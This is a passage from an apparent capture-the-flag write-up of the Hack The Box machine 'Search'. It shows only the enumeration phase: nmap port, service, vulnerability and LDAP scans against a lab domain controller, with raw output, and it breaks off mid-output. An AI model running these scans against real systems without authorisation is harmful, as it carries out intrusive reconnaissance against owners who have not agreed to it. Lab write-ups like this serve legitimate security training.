- Published on
HTB Search
- Authors

- Name
- collinhacks
- @collinhacks
Search
Enumeration
nmap find all ports
nmap -p- -Pn $IP -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-23 10:31 EDT
Nmap scan report for 10.10.11.129
Host is up (0.019s latency).
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
8172/tcp open unknown
9389/tcp open adws
49667/tcp open unknown
49675/tcp open unknown
49676/tcp open unknown
49698/tcp open unknown
49711/tcp open unknown
49742/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 105.14 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
└─$ nmap -p 53,80,88,135,139,389,443,445,464,593,636,3268,3269,8172,9389,49667,49675,49676,49698,49711,49742 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-23 10:34 EDT
Nmap scan report for 10.10.11.129
Host is up (0.034s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-headers:
| Content-Length: 44982
| Content-Type: text/html
| Last-Modified: Tue, 11 Aug 2020 10:13:04 GMT
| Accept-Ranges: bytes
| ETag: "5f3800c86fd61:0"
| Server: Microsoft-IIS/10.0
| X-Powered-By: ASP.NET
| Date: Wed, 23 Aug 2023 14:35:11 GMT
| Connection: close
|
|_ (Request type: HEAD)
|_http-title: Search — Just Testing IIS
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-08-23 14:34:22Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-08-23T14:35:51+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
443/tcp open ssl/http Microsoft IIS httpd 10.0
| tls-alpn:
|_ http/1.1
| http-headers:
| Content-Length: 44982
| Content-Type: text/html
| Last-Modified: Tue, 11 Aug 2020 10:13:04 GMT
| Accept-Ranges: bytes
| ETag: "5f3800c86fd61:0"
| Server: Microsoft-IIS/10.0
| X-Powered-By: ASP.NET
| Date: Wed, 23 Aug 2023 14:35:19 GMT
| Connection: close
|
|_ (Request type: HEAD)
|_http-title: Search — Just Testing IIS
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_ssl-date: 2023-08-23T14:35:51+00:00; +2s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2023-08-23T14:35:51+00:00; +2s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-08-23T14:35:51+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-08-23T14:35:51+00:00; +2s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
8172/tcp open ssl/http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_ssl-date: 2023-08-23T14:35:51+00:00; +2s from scanner time.
| ssl-cert: Subject: commonName=WMSvc-SHA2-RESEARCH
| Not valid before: 2020-04-07T09:05:25
|_Not valid after: 2030-04-05T09:05:25
| tls-alpn:
|_ http/1.1
| http-headers:
| Server: Microsoft-IIS/10.0
| Date: Wed, 23 Aug 2023 14:35:12 GMT
| Connection: close
| Content-Length: 0
|
|_ (Request type: GET)
|_http-title: Site doesn't have a title.
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49711/tcp open msrpc Microsoft Windows RPC
49742/tcp open msrpc Microsoft Windows RPC
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-08-23T14:35:13
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 102.94 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln $IP -o vuln.nmap
└─$ nmap -p 53,80,88,135,139,389,443,445,464,593,636,3268,3269,8172,9389,49667,49675,49676,49698,49711,49742 --script vuln $IP -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-23 10:36 EDT
Nmap scan report for 10.10.11.129
Host is up (0.091s latency).
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.11.129
| Found the following possible CSRF vulnerabilities:
|
| Path: http://10.10.11.129:80/
| Form id: fname
| Form action: #
|
| Path: http://10.10.11.129:80/
| Form id: button-addon2
|_ Form action: #
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
| http-fileupload-exploiter:
|
| Couldn't find a file-type field.
|
|_ Couldn't find a file-type field.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.11.129
| Found the following possible CSRF vulnerabilities:
|
| Path: https://10.10.11.129:443/
| Form id: fname
| Form action: #
|
| Path: https://10.10.11.129:443/
| Form id: button-addon2
| Form action: #
|
| Path: https://10.10.11.129:443/index.html
| Form id: fname
| Form action: #
|
| Path: https://10.10.11.129:443/index.html
| Form id: button-addon2
|_ Form action: #
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
8172/tcp open unknown
9389/tcp open adws
49667/tcp open unknown
49675/tcp open unknown
49676/tcp open unknown
49698/tcp open unknown
49711/tcp open unknown
49742/tcp open unknown
Host script results:
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 428.94 seconds
Port Enumeration
Whenever I see all these ports like 389, 49xxx, 88, 135, 139, I think of an Active Directory Domain Controller.

**Port 389
domain:
search.htb0nmap -n -sV --script "ldap* and not brute" 10.10.11.129 -o ldap.nmap└─$ nmap -n -sV --script "ldap* and not brute" 10.10.11.129 -o ldap.nmap Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-23 11:14 EDT Nmap scan report for 10.10.11.129 Host is up (0.034s latency). Not shown: 987 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 80/tcp open http Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-08-23 15:14:35Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb, Site: Default-First-Site-Name) | ldap-rootdse: | LDAP Results | <ROOT> | domainFunctionality: 7 | forestFunctionality: 7 | domainControllerFunctionality: 7 | rootDomainNamingContext: DC=search,DC=htb | ldapServiceName: search.htb:research$@SEARCH.HTB | isGlobalCatalogReady: TRUE | supportedSASLMechanisms: GSSAPI | supportedSASLMechanisms: GSS-SPNEGO | supportedSASLMechanisms: EXTERNAL | supportedSASLMechanisms: DIGEST-MD5 | supportedLDAPVersion: 3 | supportedLDAPVersion: 2 | supportedLDAPPolicies: MaxPoolThreads | supportedLDAPPolicies: MaxPercentDirSyncRequests | supportedLDAPPolicies: MaxDatagramRecv | supportedLDAPPolicies: MaxReceiveBuffer | supportedLDAPPolicies: InitRecvTimeout | supportedLDAPPolicies: MaxConnections | supportedLDAPPolicies: MaxConnIdleTime | supportedLDAPPolicies: MaxPageSize | supportedLDAPPolicies: MaxBatchReturnMessages | supportedLDAPPolicies: MaxQueryDuration | supportedLDAPPolicies: MaxDirSyncDuration | supportedLDAPPolicies: MaxTempTableSize | supportedLDAPPolicies: MaxResultSetSize | supportedLDAPPolicies: MinResultSets | supportedLDAPPolicies: MaxResultSetsPerConn | supportedLDAPPolicies: MaxNotificationPerConn | supportedLDAPPolicies: MaxValRange | supportedLDAPPolicies: MaxValRangeTransitive | supportedLDAPPolicies: ThreadMemoryLimit | supportedLDAPPolicies: SystemMemoryLimitPercent | supportedControl: 1.2.840.113556.1.4.319 | supportedControl: 1.2.840.113556.1.4.801 | supportedControl: 1.2.840.113556.1.4.473 | supportedControl: 1.2.840.113556.1.4.528 | supportedControl: 1.2.840.113556.1.4.417 | supportedControl: 1.2.840.113556.1.4.619 | supportedControl: 1.2.840.113556.1.4.841 | supportedControl: 1.2.840.113556.1.4.529 | supportedControl: 1.2.840.113556.1.4.805 | supportedControl: 1.2.840.113556.1.4.521 | supportedControl: 1.2.840.113556.1.4.970 | supportedControl: 1.2.840.113556.1.4.1338 | supportedControl: 1.2.840.113556.1.4.474 | supportedControl: 1.2.840.113556.1.4.1339 | supportedControl: 1.2.840.113556.1.4.1340 | supportedControl: 1.2.840.113556.1.4.1413 | supportedControl: 2.16.840.1.113730.3.4.9 | supportedControl: 2.16.840.1.113730.3.4.10 | supportedControl: 1.2.840.113556.1.4.1504 | supportedControl: 1.2.840.113556.1.4.1852 | supportedControl: 1.2.840.113556.1.4.802 | supportedControl: 1.2.840.113556.1.4.1907 | supportedControl: 1.2.840.113556.1.4.1948 | supportedControl: 1.2.840.113556.1.4.1974 | supportedControl: 1.2.840.113556.1.4.1341 | supportedControl: 1.2.840.113556.1.4.2026 | supportedControl: 1.2.840.113556.1.4.2064 | supportedControl: 1.2.840.113556.1.4.2065 | supportedControl: 1.2.840.113556.1.4.2066 | supportedControl: 1.2.840.113556.1.4.2090 | supportedControl: 1.2.840.113556.1.4.2205 | supportedControl: 1.2.840.113556.1.4.2204 | supportedControl: 1.2.840.113556.1.4.2206 | supportedControl: 1.2.840.113556.1.4.2211 | supportedControl: 1.2.840.113556.1.4.2239 | supportedControl: 1.2.840.113556.1.4.2255 | supportedControl: 1.2.840.113556.1.4.2256 | supportedControl: 1.2.840.113556.1.4.2309 | supportedControl: 1.2.840.113556.1.4.2330 | supportedControl: 1.2.840.113556.1.4.2354 | supportedCapabilities: 1.2.840.113556.1.4.800 | supportedCapabilities: 1.2.840.113556.1.4.1670 | supportedCapabilities: 1.2.840.113556.1.4.1791 | supportedCapabilities: 1.2.840.113556.1.4.1935 | supportedCapabilities: 1.2.840.113556.1.4.2080 | supportedCapabilities: 1.2.840.113556.1.4.2237 | subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=search,DC=htb | serverName: CN=RESEARCH,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=search,DC=htb | schemaNamingContext: CN=Schema,CN=Configuration,DC=search,DC=htb | namingContexts: DC=search,DC=htb | namingContexts: CN=Configuration,DC=search,DC=htb | namingContexts: CN=Schema,CN=Configuration,DC=search,DC=htb | namingContexts: DC=DomainDnsZones,DC=search,DC=htb | namingContexts: DC=ForestDnsZones,DC=search,DC=htb | isSynchronized: TRUE | highestCommittedUSN: 229516 | dsServiceName: CN=NTDS Settings,CN=RESEARCH,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=search,DC=htb | dnsHostName: Research.search.htb | defaultNamingContext: DC=search,DC=htb | currentTime: 20230823151515.0Z |_ configurationNamingContext: CN=Configuration,DC=search,DC=htb 443/tcp open ssl/http Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb, Site: Default-First-Site-Name) | ldap-rootdse: | LDAP Results | <ROOT> | domainFunctionality: 7 | forestFunctionality: 7 | domainControllerFunctionality: 7 | rootDomainNamingContext: DC=search,DC=htb | ldapServiceName: search.htb:research$@SEARCH.HTB | isGlobalCatalogReady: TRUE | supportedSASLMechanisms: GSSAPI | supportedSASLMechanisms: GSS-SPNEGO | supportedSASLMechanisms: EXTERNAL | supportedSASLMechanisms: DIGEST-MD5 | supportedLDAPVersion: 3 | supportedLDAPVersion: 2 | supportedLDAPPolicies: MaxPoolThreads | supportedLDAPPolicies: MaxPercentDirSyncRequests | supportedLDAPPolicies: MaxDatagramRecv | supportedLDAPPolicies: MaxReceiveBuffer | supportedLDAPPolicies: InitRecvTimeout | supportedLDAPPolicies: MaxConnections | supportedLDAPPolicies: MaxConnIdleTime | supportedLDAPPolicies: MaxPageSize | supportedLDAPPolicies: MaxBatchReturnMessages | supportedLDAPPolicies: MaxQueryDuration | supportedLDAPPolicies: MaxDirSyncDuration | supportedLDAPPolicies: MaxTempTableSize | supportedLDAPPolicies: MaxResultSetSize | supportedLDAPPolicies: MinResultSets | supportedLDAPPolicies: MaxResultSetsPerConn | supportedLDAPPolicies: MaxNotificationPerConn | supportedLDAPPolicies: MaxValRange | supportedLDAPPolicies: MaxValRangeTransitive | supportedLDAPPolicies: ThreadMemoryLimit | supportedLDAPPolicies: SystemMemoryLimitPercent | supportedControl: 1.2.840.113556.1.4.319 | supportedControl: 1.2.840.113556.1.4.801 | supportedControl: 1.2.840.113556.1.4.473 | supportedControl: 1.2.840.113556.1.4.528 | supportedControl: 1.2.840.113556.1.4.417 | supportedControl: 1.2.840.113556.1.4.619 | supportedControl: 1.2.840.113556.1.4.841 | supportedControl: 1.2.840.113556.1.4.529 | supportedControl: 1.2.840.113556.1.4.805 | supportedControl: 1.2.840.113556.1.4.521 | supportedControl: 1.2.840.113556.1.4.970 | supportedControl: 1.2.840.113556.1.4.1338 | supportedControl: 1.2.840.113556.1.4.474 | supportedControl: 1.2.840.113556.1.4.1339 | supportedControl: 1.2.840.113556.1.4.1340 | supportedControl: 1.2.840.113556.1.4.1413 | supportedControl: 2.16.840.1.113730.3.4.9 | supportedControl: 2.16.840.1.113730.3.4.10 | supportedControl: 1.2.840.113556.1.4.1504 | supportedControl: 1.2.840.113556.1.4.1852 | supportedControl: 1.2.840.113556.1.4.802 | supportedControl: 1.2.840.113556.1.4.1907 | supportedControl: 1.2.840.113556.1.4.1948 | supportedControl: 1.2.840.113556.1.4.1974 | supportedControl: 1.2.840.113556.1.4.1341 | supportedControl: 1.2.840.113556.1.4.2026 | supportedControl: 1.2.840.113556.1.4.2064 | supportedControl: 1.2.840.113556.1.4.2065 | supportedControl: 1.2.840.113556.1.4.2066 | supportedControl: 1.2.840.113556.1.4.2090 | supportedControl: 1.2.840.113556.1.4.2205 | supportedControl: 1.2.840.113556.1.4.2204 | supportedControl: 1.2.840.113556.1.4.2206 | supportedControl: 1.2.840.113556.1.4.2211 | supportedControl: 1.2.840.113556.1.4.2239 | supportedControl: 1.2.840.113556.1.4.2255 | supportedControl: 1.2.840.113556.1.4.2256 | supportedControl: 1.2.840.113556.1.4.2309 | supportedControl: 1.2.840.113556.1.4.2330 | supportedControl: 1.2.840.113556.1.4.2354 | supportedCapabilities: 1.2.840.113556.1.4.800 | supportedCapabilities: 1.2.840.113556.1.4.1670 | supportedCapabilities: 1.2.840.113556.1.4.1791 | supportedCapabilities: 1.2.840.113556.1.4.1935 | supportedCapabilities: 1.2.840.113556.1.4.2080 | supportedCapabilities: 1.2.840.113556.1.4.2237 | subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=search,DC=htb | serverName: CN=RESEARCH,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=search,DC=htb | schemaNamingContext: CN=Schema,CN=Configuration,DC=search,DC=htb | namingContexts: DC=search,DC=htb | namingContexts: CN=Configuration,DC=search,DC=htb | namingContexts: CN=Schema,CN=Configuration,DC=search,DC=htb | namingContexts: DC=DomainDnsZones,DC=search,DC=htb | namingContexts: DC=ForestDnsZones,DC=search,DC=htb | isSynchronized: TRUE | highestCommittedUSN: 229516 | dsServiceName: CN=NTDS Settings,CN=RESEARCH,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=search,DC=htb | dnsHostName: Research.search.htb | defaultNamingContext: DC=search,DC=htb | currentTime: 20230823151515.0Z |_ configurationNamingContext: CN=Configuration,DC=search,DC=htb 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb, Site: Default-First-Site-Name) | ldap-rootdse: | LDAP Results | <ROOT> | domainFunctionality: 7 | forestFunctionality: 7 | domainControllerFunctionality: 7 | rootDomainNamingContext: DC=search,DC=htb | ldapServiceName: search.htb:research$@SEARCH.HTB | isGlobalCatalogReady: TRUE | supportedSASLMechanisms: GSSAPI | supportedSASLMechanisms: GSS-SPNEGO | supportedSASLMechanisms: EXTERNAL | supportedSASLMechanisms: DIGEST-MD5 | supportedLDAPVersion: 3 | supportedLDAPVersion: 2 | supportedLDAPPolicies: MaxPoolThreads | supportedLDAPPolicies: MaxPercentDirSyncRequests | supportedLDAPPolicies: MaxDatagramRecv | supportedLDAPPolicies: MaxReceiveBuffer | supportedLDAPPolicies: InitRecvTimeout | supportedLDAPPolicies: MaxConnections | supportedLDAPPolicies: MaxConnIdleTime | supportedLDAPPolicies: MaxPageSize | supportedLDAPPolicies: MaxBatchReturnMessages | supportedLDAPPolicies: MaxQueryDuration | supportedLDAPPolicies: MaxDirSyncDuration | supportedLDAPPolicies: MaxTempTableSize | supportedLDAPPolicies: MaxResultSetSize | supportedLDAPPolicies: MinResultSets | supportedLDAPPolicies: MaxResultSetsPerConn | supportedLDAPPolicies: MaxNotificationPerConn | supportedLDAPPolicies: MaxValRange | supportedLDAPPolicies: MaxValRangeTransitive | supportedLDAPPolicies: ThreadMemoryLimit | supportedLDAPPolicies: SystemMemoryLimitPercent | supportedControl: 1.2.840.113556.1.4.319 | supportedControl: 1.2.840.113556.1.4.801 | supportedControl: 1.2.840.113556.1.4.473 | supportedControl: 1.2.840.113556.1.4.528 | supportedControl: 1.2.840.113556.1.4.417 | supportedControl: 1.2.840.113556.1.4.619 | supportedControl: 1.2.840.113556.1.4.841 | supportedControl: 1.2.840.113556.1.4.529 | supportedControl: 1.2.840.113556.1.4.805 | supportedControl: 1.2.840.113556.1.4.521 | supportedControl: 1.2.840.113556.1.4.970 | supportedControl: 1.2.840.113556.1.4.1338 | supportedControl: 1.2.840.113556.1.4.474 | supportedControl: 1.2.840.113556.1.4.1339 | supportedControl: 1.2.840.113556.1.4.1340 | supportedControl: 1.2.840.113556.1.4.1413 | supportedControl: 2.16.840.1.113730.3.4.9 | supportedControl: 2.16.840.1.113730.3.4.10 | supportedControl: 1.2.840.113556.1.4.1504 | supportedControl: 1.2.840.113556.1.4.1852 | supportedControl: 1.2.840.113556.1.4.802 | supportedControl: 1.2.840.113556.1.4.1907 | supportedControl: 1.2.840.113556.1.4.1948 | supportedControl: 1.2.840.113556.1.4.1974 | supportedControl: 1.2.840.113556.1.4.1341 | supportedControl: 1.2.840.113556.1.4.2026 | supportedControl: 1.2.840.113556.1.4.2064 | supportedControl: 1.2.840.113556.1.4.2065 | supportedControl: 1.2.840.113556.1.4.2066 | supportedControl: 1.2.840.113556.1.4.2090 | supportedControl: 1.2.840.113556.1.4.2205 | supportedControl: 1.2.840.113556.1.4.2204 | supportedControl: 1.2.840.113556.1.4.2206 | supportedControl: 1.2.840.113556.1.4.2211 | supportedControl: 1.2.840.113556.1.4.2239 | supportedControl: 1.2.840.113556.1.4.2255 | supportedControl: 1.2.840.113556.1.4.2256 | supportedControl: 1.2.840.113556.1.4.2309 | supportedControl: 1.2.840.113556.1.4.2330 | supportedControl: 1.2.840.113556.1.4.2354 | supportedCapabilities: 1.2.840.113556.1.4.800 | supportedCapabilities: 1.2.840.113556.1.4.1670 | supportedCapabilities: 1.2.840.113556.1.4.1791 | supportedCapabilities: 1.2.840.113556.1.4.1935 | supportedCapabilities: 1.2.840.113556.1.4.2080 | supportedCapabilities: 1.2.840.113556.1.4.2237 | subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=search,DC=htb | serverName: CN=RESEARCH,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=search,DC=htb | schemaNamingContext: CN=Schema,CN=Configuration,DC=search,DC=htb | namingContexts: DC=search,DC=htb | namingContexts: CN=Configuration,DC=search,DC=htb | namingContexts: CN=Schema,CN=Configuration,DC=search,DC=htb | namingContexts: DC=DomainDnsZones,DC=search,DC=htb | namingContexts: DC=ForestDnsZones,DC=search,DC=htb | isSynchronized: TRUE | highestCommittedUSN: 229516 | dsServiceName: CN=NTDS Settings,CN=RESEARCH,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=search,DC=htb | dnsHostName: Research.search.htb | defaultNamingContext: DC=search,DC=htb | currentTime: 20230823151515.0Z |_ configurationNamingContext: CN=Configuration,DC=search,DC=htb 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb, Site: Default-First-Site-Name) | ldap-rootdse: | LDAP Results | <ROOT> | domainFunctionality: 7 | forestFunctionality: 7 | domainControllerFunctionality: 7 | rootDomainNamingContext: DC=search,DC=htb | ldapServiceName: search.htb:research$@SEARCH.HTB | isGlobalCatalogReady: TRUE | supportedSASLMechanisms: GSSAPI | supportedSASLMechanisms: GSS-SPNEGO | supportedSASLMechanisms: EXTERNAL | supportedSASLMechanisms: DIGEST-MD5 | supportedLDAPVersion: 3 | supportedLDAPVersion: 2 | supportedLDAPPolicies: MaxPoolThreads | supportedLDAPPolicies: MaxPercentDirSyncRequests | supportedLDAPPolicies: MaxDatagramRecv | supportedLDAPPolicies: MaxReceiveBuffer | supportedLDAPPolicies: InitRecvTimeout | supportedLDAPPolicies: MaxConnections | supportedLDAPPolicies: MaxConnIdleTime | supportedLDAPPolicies: MaxPageSize | supportedLDAPPolicies: MaxBatchReturnMessages | supportedLDAPPolicies: MaxQueryDuration | supportedLDAPPolicies: MaxDirSyncDuration | supportedLDAPPolicies: MaxTempTableSize | supportedLDAPPolicies: MaxResultSetSize | supportedLDAPPolicies: MinResultSets | supportedLDAPPolicies: MaxResultSetsPerConn | supportedLDAPPolicies: MaxNotificationPerConn | supportedLDAPPolicies: MaxValRange | supportedLDAPPolicies: MaxValRangeTransitive | supportedLDAPPolicies: ThreadMemoryLimit | supportedLDAPPolicies: SystemMemoryLimitPercent | supportedControl: 1.2.840.113556.1.4.319 | supportedControl: 1.2.840.113556.1.4.801 | supportedControl: 1.2.840.113556.1.4.473 | supportedControl: 1.2.840.113556.1.4.528 | supportedControl: 1.2.840.113556.1.4.417 | supportedControl: 1.2.840.113556.1.4.619 | supportedControl: 1.2.840.113556.1.4.841 | supportedControl: 1.2.840.113556.1.4.529 | supportedControl: 1.2.840.113556.1.4.805 | supportedControl: 1.2.840.113556.1.4.521 | supportedControl: 1.2.840.113556.1.4.970 | supportedControl: 1.2.840.113556.1.4.1338 | supportedControl: 1.2.840.113556.1.4.474 | supportedControl: 1.2.840.113556.1.4.1339 | supportedControl: 1.2.840.113556.1.4.1340 | supportedControl: 1.2.840.113556.1.4.1413 | supportedControl: 2.16.840.1.113730.3.4.9 | supportedControl: 2.16.840.1.113730.3.4.10 | supportedControl: 1.2.840.113556.1.4.1504 | supportedControl: 1.2.840.113556.1.4.1852 | supportedControl: 1.2.840.113556.1.4.802 | supportedControl: 1.2.840.113556.1.4.1907 | supportedControl: 1.2.840.113556.1.4.1948 | supportedControl: 1.2.840.113556.1.4.1974 | supportedControl: 1.2.840.113556.1.4.1341 | supportedControl: 1.2.840.113556.1.4.2026 | supportedControl: 1.2.840.113556.1.4.2064 | supportedControl: 1.2.840.113556.1.4.2065 | supportedControl: 1.2.840.113556.1.4.2066 | supportedControl: 1.2.840.113556.1.4.2090 | supportedControl: 1.2.840.113556.1.4.2205 | supportedControl: 1.2.840.113556.1.4.2204 | supportedControl: 1.2.840.113556.1.4.2206 | supportedControl: 1.2.840.113556.1.4.2211 | supportedControl: 1.2.840.113556.1.4.2239 | supportedControl: 1.2.840.113556.1.4.2255 | supportedControl: 1.2.840.113556.1.4.2256 | supportedControl: 1.2.840.113556.1.4.2309 | supportedControl: 1.2.840.113556.1.4.2330 | supportedControl: 1.2.840.113556.1.4.2354 | supportedCapabilities: 1.2.840.113556.1.4.800 | supportedCapabilities: 1.2.840.113556.1.4.1670 | supportedCapabilities: 1.2.840.113556.1.4.1791 | supportedCapabilities: 1.2.840.113556.1.4.1935 | supportedCapabilities: 1.2.840.113556.1.4.2080 | supportedCapabilities: 1.2.840.113556.1.4.2237 | subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=search,DC=htb | serverName: CN=RESEARCH,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=search,DC=htb | schemaNamingContext: CN=Schema,CN=Configuration,DC=search,DC=htb | namingContexts: DC=search,DC=htb | namingContexts: CN=Configuration,DC=search,DC=htb | namingContexts: CN=Schema,CN=Configuration,DC=search,DC=htb | namingContexts: DC=DomainDnsZones,DC=search,DC=htb | namingContexts: 